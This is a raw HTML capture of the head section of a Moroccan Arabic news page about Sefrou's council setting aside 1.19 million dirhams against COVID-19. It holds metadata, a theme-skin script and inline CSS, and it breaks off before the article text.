

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adwae.net/%D9%83%D9%88%D9%81%D9%8A%D8%AF-19-1-19-%D9%85%D9%84%D9%8A%D9%88%D9%86-%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9-%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9-%D8%A8%D8%B5%D9%81%D8%B1%D9%88/
body_size: 30507
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>كوفيد 19: 1.19 مليون لمكافحة الجائحة بصفرو &#8211; أضواء ميديا |  Adwae Médias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; الخلاصة" href="https://www.adwae.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; خلاصة التعليقات" href="https://www.adwae.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; كوفيد 19: 1.19 مليون لمكافحة الجائحة بصفرو خلاصة التعليقات" href="https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2583%25d9%2588%25d9%2581%25d9%258a%25d8%25af-19-1-19-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2584%25d9%2585%25d9%2583%25d8%25a7%25d9%2581%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25ad%25d8%25a9-%25d8%25a8%25d8%25b5%25d9%2581%25d8%25b1%25d9%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2583%25d9%2588%25d9%2581%25d9%258a%25d8%25af-19-1-19-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2584%25d9%2585%25d9%2583%25d8%25a7%25d9%2581%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25ad%25d8%25a9-%25d8%25a8%25d8%25b5%25d9%2581%25d8%25b1%25d9%2588%2F&#038;format=xml" />

<meta property="og:title" content="كوفيد 19: 1.19 مليون لمكافحة الجائحة بصفرو - أضواء ميديا |  Adwae Médias" />
<meta property="og:type" content="article" />
<meta property="og:description" content="خصص المجلس الجماعي لصفرو 19، 1 مليون درهم للمساهمة في الجهود الرامية الى مواجهة انعكاسات فيروس كورون" />
<meta property="og:url" content="https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/" />
<meta property="og:site_name" content="أضواء ميديا |  Adwae Médias" />
<meta property="og:image" content="" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/print.css?ver=7.0.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}body{font-weight: 800;}#logo.text-logo .logo-text{font-weight: 800;}#top-nav .top-menu > ul > li > a{font-weight: 800;}#top-nav .top-menu > ul ul li a{font-weight: 800;}#main-nav .main-menu > ul > li > a{font-weight: 800;}#main-nav .main-menu > ul ul li a{font-weight: 800;}#mobile-menu li a{font-weight: 800;}.breaking .breaking-title{font-weight: 800;}.ticker-wrapper .ticker-content{font-weight: 800;}body .button,body [type="submit"]{font-weight: 800;}#breadcrumb{font-weight: 800;}.post-cat{font-weight: 800;}.entry-header h1.entry-title{font-weight: 800;}h1.page-title{font-weight: 800;}#the-post .entry-content,#the-post .entry-content p{font-weight: 800;}.comment-list .comment-body p{font-weight: 800;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-weight: 800;}#tie-wrapper .mag-box-title h3{font-weight: 800;}@media (min-width: 992px){.container-404 h2{font-weight: 800;}}@media (min-width: 992px){.container-404 h3{font-weight: 800;}}@media (min-width: 992px){.container-404 h4{font-weight: 800;}}@media (min-width: 768px){.section-title.section-title-default,.section-title-centered{font-weight: 800;}}@media (min-width: 768px){.section-title-big{font-weight: 800;}}#tie-wrapper .copyright-text{font-weight: 800;}#footer .widget-title .the-subtitle{font-weight: 800;}.entry h1{font-weight: 800;}.entry h2{font-weight: 800;}.entry h3{font-weight: 800;}.entry h4{font-weight: 800;}.entry h5{font-weight: 800;}.entry h6{font-weight: 800;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-weight: 800;}.post-widget-body .post-title,.timeline-widget ul li h3,.posts-list-half-posts li .post-title{font-weight: 800;}#tie-wrapper .media-page-layout .thumb-title,#tie-wrapper .mag-box.full-width-img-news-box .posts-items>li .post-title,#tie-wrapper .miscellaneous-box .posts-items>li:first-child .post-title,#tie-wrapper .big-thumb-left-box .posts-items li:first-child .post-title{font-weight: 800;}#tie-wrapper .mag-box.wide-post-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.big-post-left-box li:first-child .post-title,#tie-wrapper .mag-box.big-post-top-box li:first-child .post-title,#tie-wrapper .mag-box.half-box li:first-child .post-title,#tie-wrapper .mag-box.big-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.mini-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.latest-poroducts-box .products .product h2{font-weight: 800;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 800;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-weight: 800;}}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f4350e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #f4350e;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav 